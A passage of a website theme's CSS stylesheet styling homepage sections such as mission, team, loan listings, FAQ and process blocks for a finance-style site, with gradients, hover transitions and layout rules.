  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li a {
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  text-align: center;
  font-size: 50px;
  margin-right: 15px;
  padding: 10px 16px 0 20px;
}

.two-mission-area .mission-content .mission-bottom ul li a:hover {
  background-color: var(--mainColor);
}

.two-mission-area .mission-content .mission-bottom ul li p {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: relative;
  top: -13px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item {
  background-color: var(--whiteColor);
  text-align: center;
  padding: 20px 30px 18px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item i {
  display: block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 14px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: var(--blackColor);
}

/*-- End Mission --*/
/*-- Counter --*/
.two-counter-area {
  padding-top: 135px;
}

/*-- End Counter --*/
/*-- Among --*/
.two-among-area .among-item {
  margin: 0;
  margin-bottom: 30px;
  background-color: #edfffb;
}

.two-among-area .among-item:hover {
  background-color: var(--whiteColor);
}

.two-among-area .among-item:hover .among-top .among-icon {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.two-among-area .among-item:hover .among-bottom {
  border-bottom: none;
}

.two-among-area .among-item .among-top .among-icon {
  left: 40%;
}

.two-among-area .among-item .among-bottom {
  border-bottom: none;
  padding: 38px 20px 30px;
}

.two-among-area .among-item .among-bottom h3 {
  font-size: 19px;
}

/*-- End Among --*/
/*-- House --*/
.two-house-area {
  background-image: url("../img/home-two/house-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-house-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .80;
}

.two-house-area .house-item {
  margin-bottom: 30px;
  text-align: center;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.two-house-area .house-item:hover .house-icon:before {
  -webkit-transform: rotate(200deg);
          transform: rotate(200deg);
}

.two-house-area .house-item:hover .house-icon:after {
  -webkit-transform: rotate(-200deg);
          transform: rotate(-200deg);
}

.two-house-area .house-item:hover a {
  color: var(--mainColor);
}

.two-house-area .house-item:hover a i {
  left: -1px;
  color: var(--mainColor);
}

.two-house-area .house-item .house-icon {
  display: inline-block;
  position: relative;
  text-align: center;
  width: 80px;
  height: 80px;
  margin-top: 15px;
  margin-bottom: 35px;
}

.two-house-area .house-item .house-icon:before {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(35deg);
          transform: rotate(35deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon:after {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(55deg);
          transform: rotate(55deg);
  opacity: .50;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 45px;
  z-index: 1;
  position: relative;
  text-align: center;
  margin-top: 15px;
}

.two-house-area .house-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 12px;
}

.two-house-area .house-item p {
  color: #dfdfdf;
  font-size: 15px;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
}

.two-house-area .house-item a {
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  color: var(--whiteColor);
}

.two-house-area .house-item a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End House --*/
/*-- Address --*/
.two-address-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #edfffb;
  text-align: center;
  position: relative;
  padding-bottom: 190px;
}

.two-address-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.two-address-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

.two-address-area .address-item {
  margin-bottom: 30px;
}

.two-address-area .address-item ul {
  margin: 0;
  padding: 0;
  margin-top: -27px;
  margin-bottom: 22px;
}

.two-address-area .address-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
  margin-left: 5px;
}

.two-address-area .address-item ul li i {
  display: block;
  font-size: 20px;
  text-align: center;
  border-radius: 50%;
  color: var(--mainColor);
  background-color: var(--whiteColor);
  width: 50px;
  height: 50px;
  line-height: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-address-area .address-item ul li i:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.two-address-area .address-item h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.two-address-area .address-item p {
  margin-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
}

/*-- End Address --*/
/*-- Team --*/
.two-team-area {
  padding-top: 195px;
}

/*-- End Team --*/
/*-- Help --*/
.two-help-area .help-img-two {
  background-image: url("../img/home-two/fun.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.two-help-area .help-img-two img {
  display: none;
}

.two-help-area .help-item {
  max-width: 740px;
  margin-left: auto;
  padding-right: 55px;
  padding-top: 100px;
  padding-bottom: 100px;
}

.two-help-area .help-item ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-help-area .help-item ul li .help-inner p {
  max-width: 285px;
}

/*-- End Help --*/
/*-- Lover --*/
.two-lover-area .lover-item {
  margin-bottom: 30px;
}

.two-lover-area .lover-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
  padding: 40px 30px 40px;
}

.two-lover-area .lover-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 35%;
          flex: 0 0 35%;
  max-width: 35%;
}

.two-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 65%;
          flex: 0 0 65%;
  max-width: 65%;
}

.two-lover-area .lover-item ul li .lover-img {
  position: relative;
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-img:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 130px;
  right: -23px;
  top: 0;
  background-color: #dddddd;
}

.two-lover-area .lover-item ul li .lover-img img {
  border-radius: 50%;
  border: 5px solid var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.two-lover-area .lover-item ul li .lover-img i {
  display: inline-block;
  color: var(--whiteColor);
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: absolute;
  bottom: 0;
  right: 0;
}

.two-lover-area .lover-item ul li .lover-content h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 7px;
}

.two-lover-area .lover-item ul li .lover-content span {
  display: block;
  font-size: 15px;
  color: #11c744;
  margin-bottom: 5px;
}

.two-lover-area .lover-item ul li .lover-content p {
  margin-bottom: 10px;
}

.two-lover-area .lover-item ul li .lover-content ul {
  display: block;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.two-lover-area .lover-item ul li .lover-content ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li i {
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-content ul li .checked {
  color: #ff9c00;
}

/*-- End Lover --*/
/*-- FAQ --*/
.two-faq-area {
  background-color: transparent;
  background-image: unset;
}

.two-faq-area .faq-img-two {
  margin-bottom: 30px;
  width: 100%;
}

.two-faq-area .faq-img-two img {
  border-radius: 15px;
  width: 100%;
}

.two-faq-area .faq-content {
  margin-bottom: 30px;
  padding-left: 20px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.two-contact-area {
  background-color: transparent;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-contact-area:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, color-stop(15%, rgba(13, 24, 32, 0.176519)), color-stop(67%, rgba(13, 24, 32, 0.890003)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.176519) 15%, rgba(13, 24, 32, 0.890003) 67%);
}

.two-contact-area .contact-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  position: relative;
}

.two-contact-area .contact-content .one-section-title {
  margin-left: 15px;
}

/*-- End Contact --*/
/*-- Blog --*/
.two-blog-area .blog-item {
  background-color: #edfffb;
}

.two-blog-area .blog-item:hover {
  background-color: var(--whiteColor);
}

.three-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.two-subscribe-area {
  background-color: #edfffb;
}

.two-subscribe-area .subscribe-wrap {
  background-image: unset;
  padding: 0;
  text-align: left;
}

.two-subscribe-area .subscribe-wrap:before {
  display: none;
}

.two-subscribe-area .subscribe-wrap h2 {
  color: var(--blackColor);
  margin-bottom: 0;
  margin-left: unset;
  margin-right: unset;
}

.two-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 100%;
}

/*-- End Subscribe --*/
/*----- End Home Two CSS -----*/
/*----- Home Three CSS -----*/
/*-- Header Top --*/
.two-header-top {
  background-color: var(--blackColor);
}

.two-header-top .header-partner p {
  color: #b8bcbf;
}

.two-header-top .header-partner p a {
  color: var(--whiteColor);
}

.two-header-top .header-partner p a:hover {
  color: var(--mainColor);
}

.two-header-top .header-call ul li span {
  color: #b8bcbf;
}

.two-header-top .header-call ul li a {
  color: var(--whiteColor);
}

.two-header-top .header-call ul li a:hover {
  color: var(--mainColor);
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-two {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light-two .side-nav .side-nav-right {
  border-radius: 50px;
}

.navbar-light-two .side-nav .side-nav-right:before {
  border-radius: 50px;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-banner-area {
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 120px;
  padding-bottom: 120px;
  overflow: hidden;
  position: relative;
}

.three-banner-area .banner-shape img {
  position: absolute;
}

.three-banner-area .banner-shape img:nth-child(1) {
  left: 0;
  top: 60px;
}

.three-banner-area .banner-shape img:nth-child(2) {
  left: 0;
  top: 0;
  z-index: -1;
  max-width: 500px;
}

.three-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 20px;
}

.three-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.three-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 92px;
  margin-bottom: 20px;
}

.three-banner-area .banner-content p {
  margin-bottom: 30px;
  font-weight: 500;
  font-size: 17px;
  max-width: 695px;
}

.three-banner-area .banner-content ul {
  margin: 0;
  padding: 0;
}

.three-banner-area .banner-content ul li {
  list-style-type: none;
  display: inline-block;
}

.three-banner-area .banner-content ul li .cmn-banner-btn {
  margin-right: 25px;
  border-radius: 50px;
  overflow: hidden;
  top: 10px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:hover {
  color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play {
  text-align: center;
  color: var(--whiteColor);
  background-color: var(--mainColor);
  border: 1px solid var(--mainColor);
  font-size: 35px;
  display: inline-block;
  border-radius: 50%;
}

.three-banner-area .banner-content ul li .banner-play:hover {
  color: var(--mainColor);
  background-color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play i {
  width: 65px;
  height: 65px;
  line-height: 65px;
}

.three-banner-area .banner-content ul li span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: #333333;
  margin-bottom: 0;
  margin-left: 10px;
  position: relative;
  top: -7px;
}

.three-banner-area .banner-content ul li:last-child {
  margin-top: -10px;
}

.three-banner-area .banner-img img:nth-child(2) {
  position: absolute;
  left: -18px;
  top: -80px;
  max-width: 115px;
  z-index: -1;
}

.three-banner-area .banner-img img:nth-child(3) {
  position: absolute;
  left: -52px;
  top: -142px;
  max-width: 115px;
  z-index: -1;
  -webkit-transform: rotate(2deg);
          transform: rotate(2deg);
}

/*-- End Banner --*/
/*-- Time --*/
.three-banner-wrap .container-fluid {
  position: relative;
}

.three-banner-wrap .container-fluid .banner-time-left {
  background-color: var(--blackColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a {
  border-bottom: 1px solid var(--whiteColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  border-bottom: 1px solid var(--mainColor);
}

.three-banner-wrap .container-fluid .banner-time-right {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 50px 35px 50px 35px;
}

/*-- End Time --*/
/*-- About --*/
.three-about-area {
  padding-top: 150px;
  position: relative;
}

.three-about-area .about-shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-about-area .about-img {
  position: relative;
  margin-bottom: 30px;
}

.three-about-area .about-img img:nth-child(1) {
  width: 100%;
}

.three-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -85px;
  top: -50px;
  z-index: -1;
}

.three-about-area .about-img img:nth-child(3) {
  position: absolute;
  left: -45px;
  top: 0;
  z-index: -1;
}

.three-about-area .about-img .about-inner {
  background-color: #10c31a;
  display: inline-block;
  position: absolute;
  bottom: 15px;
  right: 0;
  border-radius: 4px;
  max-width: 380px;
  margin-left: auto;
  padding: 20px 30px 30px;
}

.three-about-area .about-img .about-inner h3 {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 5px;
}

.three-about-area .about-img .about-inner p {
  margin-bottom: 0;
  font-size: 16px;
  color: #daffdc;
}

.three-about-area .about-content {
  margin-bottom: 30px;
  padding-left: 30px;
}

.three-about-area .about-content .two-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.three-about-area .about-content .about-mission .nav-pills {
  margin-bottom: 25px;
}

.three-about-area .about-content .about-mission .nav-pills li {
  margin-right: 12px;
}

.three-about-area .about-content .about-mission .nav-pills li:last-child {
  margin-right: 0;
}

.three-about-area .about-content .about-mission .nav-pills li a {
  font-weight: 500;
  font-size: 15px;
  color: #626262;
  background-color: #dfdfdf;
  border-radius: 30px;
  display: inline-block;
  padding: 10px 22px 10px 20px;
}

.three-about-area .about-content .about-mission .nav-pills li a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  margin-right: 2px;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default {
  position: relative;
  z-index: 1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active {
  color: var(--whiteColor);
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active:before {
  opacity: 1;
}

.three-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 12px;
}

.three-about-area .about-content .about-mission .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.three-about-area .about-content .about-mission .tab-content ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #444444;
  margin-bottom: 18px;
}

.three-about-area .about-content .about-mission .tab-content ul li:last-child {
  margin-bottom: 0;
}

.three-about-area .about-content .about-mission .tab-content ul li i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn {
  border-radius: 30px;
  color: var(--whiteColor);
  overflow: hidden;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn:before {
  border-radius: 30px;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn i {
  top: 4px;
}

.two-section-title .sub-title {
  margin-bottom: 7px;
  padding-bottom: 7px;
}

.two-section-title .sub-title:before {
  left: 0;
  right: unset;
  bottom: 0;
  width: 22px;
}

.two-section-title h2 {
  font-size: 40px;
}

/*-- End About --*/
/*-- Among --*/
.three-among-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
  padding-bottom: 200px;
}

.three-among-area:before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: .9;
  background-color: var(--whiteColor);
}

.three-among-area .two-section-title {
  position: relative;
}

.three-among-area .among-item {
  background-color: var(--whiteColor);
  text-align: center;
  z-index: 1;
  position: relative;
}

.three-among-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.three-among-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

/*-- End Among --*/
/*-- Process --*/
.three-process-area {
  padding-top: 195px;
  position: relative;
}

.three-process-area .counter-shape img {
  position: absolute;
}

.three-process-area .counter-shape img:nth-child(1) {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.three-process-area .counter-shape img:nth-child(2) {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-process-area .container-fluid {
  padding-right: 55px;
  padding-left: 55px;
}

.three-process-area .process-item {
  -webkit-box-shadow: 0px 0px 65px 0px #dddddd6e;
          box-shadow: 0px 0px 65px 0px #dddddd6e;
  border-radius: 4px;
  position: relative;
  padding: 55px 20px 30px 40px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 85px;
  max-width: 320px;
  background-color: var(--whiteColor);
}

.three-process-area .process-item:nth-child(2) {
  margin-left: 25px;
}

.three-process-area .process-item:nth-child(3) {
  margin-bottom: 30px;
}

.three-process-area .process-item:hover {
  background-color: var(--mainColor);
}

.three-process-area .process-item:hover h3 {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover p {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover:before {
  border-left: 35px solid var(--mainColor);
}

.three-process-area .process-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  right: -60px;
  top: 50%;
  border: 25px solid transparent;
  border-left: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  top: -36px;
  left: 40px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span span {
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 25px 0px #dddddd6e;
          box-shadow: 0px 0px 25px 0px #dddddd6e;
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: #1a1b1e;
  margin-bottom: 6px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item p {
  margin-bottom: 0;
  color: #848484;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-two {
  margin-left: auto;
}

.three-process-area .process-two:nth-child(2) {
  margin-right: -25px;
  margin-left: auto;
}

.three-process-area .process-two:before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: unset;
  left: -59px;
  top: 35%;
}

.three-process-area .process-img {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
}

.three-process-area .process-img img:nth-child(1) {
  margin-left: 40px;
  position: relative;
  z-index: 1;
}

.three-process-area .process-img img:nth-child(2) {
  position: absolute;
  left: -30px;
  bottom: 30px;
  max-width: 105px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(3) {
  position: absolute;
  left: -20px;
  bottom: 0;
  max-width: 100px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(4) {
  position: absolute;
  left: -75px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(5) {
  position: absolute;
  left: -85px;
  bottom: 0px;
  opacity: .20;
}

.three-process-area .process-img img:nth-child(6) {
  position: absolute;
  right: -110px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(7) {
  position: absolute;
  right: -103px;
  bottom: 0px;
  opacity: .20;
}

/*-- End Process --*/
/*-- Counter --*/
.three-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-counter-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

/*-- End Counter --*/
/*-- Team --*/
.three-team-area .team-item {
  background-color: #dbf6df;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.three-team-area .team-item .team-top {
  position: relative;
}

.three-team-area .team-item .team-top img {
  width: 100%;
}

.three-team-area .team-item .team-top ul {
  margin: 0;
  padding: 0;
  border-radius: 4px;
  position: absolute;
  left: 7px;
  right: 0;
  bottom: 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 175px;
}

.three-team-area .team-item .team-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-left: -4px;
}

.three-team-area .team-item .team-top ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.three-team-area .team-item .team-top ul li:nth-child(3) a {
  background-color: #e52f29;
}

.three-team-area .team-item .team-top ul li:nth-child(4) a {
  background-color: #b92722;
}

.three-team-area .team-item .team-top ul li:nth-child(5) a {
  background-color: #11c635;
}

.three-team-area .team-item .team-top ul li a {
  display: block;
  background-color: #0331b8;
  color: var(--whiteColor);
  text-align: center;
  font-size: 17px;
}

.three-team-area .team-item .team-top ul li a:hover {
  -webkit-transform: translate(0, -8px);
          transform: translate(0, -8px);
}

.three-team-area .team-item .team-top ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.three-team-area .team-item .team-bottom {
  position: relative;
  padding: 20px 15px 24px;
}

.three-team-area .team-item .team-bottom i {
  display: inline-block;
  position: absolute;
  bottom: 0;
  right: 0;
  font-size: 50px;
  color: #b6eecd;
}

.three-team-area .team-item .team-bottom h3 {
  margin-bottom: 5px;
  color: #08104d;
  font-weight: 500;
  font-size: 20px;
}

.three-team-area .team-item .team-bottom span {
  display: block;
  font-size: 15px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-team-area .team-call {
  text-align: center;
}

.three-team-area .team-call p {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
  margin-bottom: 0;
  position: relative;
  padding-left: 15px;
}

.three-team-area .team-call p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
}

.three-team-area .team-call p a:hover {
  color: var(--mainColor);
}

.three-team-area .team-call p i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 50px;
  position: absolute;
  left: -45px;
  bottom: -1px;
}

/*-- End Team --*/
/*-- Loan --*/
.three-loan-area {
  background-color: var(--blackColor);
}

.three-loan-area .two-section-title {
  margin-bottom: 30px;
}

.three-loan-area .two-section-title h2 {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu {
  text-align: center;
  margin-bottom: 50px;
}

.three-loan-area .sorting-menu ul {
  margin: 0;
  padding: 0;
}

.three-loan-area .sorting-menu ul li {
  display: inline-block;
  font-weight: 500;
  color: #a4bdcf;
  font-size: 20px;
  cursor: pointer;
  margin-left: 25px;
  margin-right: 40px;
  border-bottom: 2px solid transparent;
  position: relative;
  text-transform: uppercase;
}

.three-loan-area .sorting-menu ul li:last-child {
  margin-right: 0;
}

.three-loan-area .sorting-menu ul li.active {
  color: var(--whiteColor);
  border-bottom: 2px solid var(--whiteColor);
}

.three-loan-area .sorting-menu ul li.active i {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu ul li i {
  display: inline-block;
  color: #888888;
  font-size: 30px;
  position: absolute;
  top: 0px;
  left: -35px;
}

.three-loan-area .loan-item {
  background-color: #1f313e;
  border-radius: 4px;
  padding: 30px 35px 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

.three-loan-area .loan-item:hover {
  background-color: var(--whiteColor);
}

.three-loan-area .loan-item:hover span {
  color: var(--mainColor);
  background-color: #cff3d2;
}

.three-loan-area .loan-item:hover h3 {
  color: var(--blackColor);
}

.three-loan-area .loan-item:hover p {
  color: #777777;
}

.three-loan-area .loan-item:hover a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item:hover a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item span {
  display: inline-block;
  font-size: 14px;
  color: #b2c4cf;
  border-radius: 4px;
  padding: 10px 12px;
  background-color: #33444f;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-transform: capitalize;
}

.three-loan-area .loan-item h3 {
  font-weight: 500;
  font-size: 23px;
  color: var(--whiteColor);
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item p {
  margin-bottom: 12px;
  font-size: 15px;
  color: #cad7ff;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item a {
  display: inline-block;
  font-size: 14px;
  color: #eef8ff;
}

.three-loan-area .loan-item a i {
  display: inline-block;
  position: relative;
  top: 2px;
  font-size: 17px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

#Container .mix {
  display: none;
}

/*-- End Loan --*/
/*-- FAQ --*/
.three-faq-area {
  position: relative;
}

.three-faq-area .faq-shape img {
  position: absolute;
}

.three-faq-area .faq-shape img:nth-child(1) {
  top: 0;
